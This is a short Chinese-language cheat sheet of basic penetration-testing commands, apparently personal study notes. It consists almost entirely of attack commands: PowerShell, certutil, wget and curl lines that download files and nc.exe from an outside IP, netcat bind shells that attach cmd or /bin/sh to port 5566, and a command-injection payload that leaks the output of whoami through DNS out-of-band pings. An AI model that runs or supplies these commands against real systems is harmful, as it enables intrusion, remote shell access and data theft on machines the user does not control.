基本渗透命令

文件上传下载-解决无图形化-解决数据传输

Windows文件下载命令

pwershell:

powershell.exe -Command "Invoke-WebRequest -Uri http://121.43.143.58:80/ew.jpg -OutFile ew.png"

cmd:

certutil.exe -urlcache -split -f http://121.43.143.58:80/ew.jpg ew.png

linux文件下载命令

wget http://121.43.143.58:80/ew.jpg -O ew.png

curl http://121.43.143.58:80/ew.jpg -o ew.png

反弹SHELL命令-解决数据回显-解决数据通讯





正向连接:本地连接-等待监听

linux-控制->windows

/绑定cmd到5566端口

nc -e cmd -lvvp 5566

/主动连接目标5566

ncat 121.43.143.58 5566



windows-控制->linux

/绑定sh到本地5566端口

ncat -e /bin/sh -lvp 5566

/主动连接目标5566

nc 47.242.156.108 5566

反向连接

结果相同,不作过多赘述。

shell反弹:

1.首先判断操作系统

由于windows没有nc,我们可以利用漏洞上传到服务器

文件上传windows:

certutil.exe -urlcache -split -f http://121.43.143.58:80/nc.exe E:\\nc.exe

linux:

curl http://121.43.143.58:80/nc.exe -o nc.exe

已知漏洞:



数据不回显:

1.反弹shell

2.带外查询



cmd里无法使用whoami

用powershell变量赋值,把whoami执行结果给变量

结果带有“\”,导致ping无法执行,所以使用replace替换字符

powershell|| $x=whoami;$x=$x.replace('\','xxx');$y=.'某个地址';$z=$x+$y;ping $z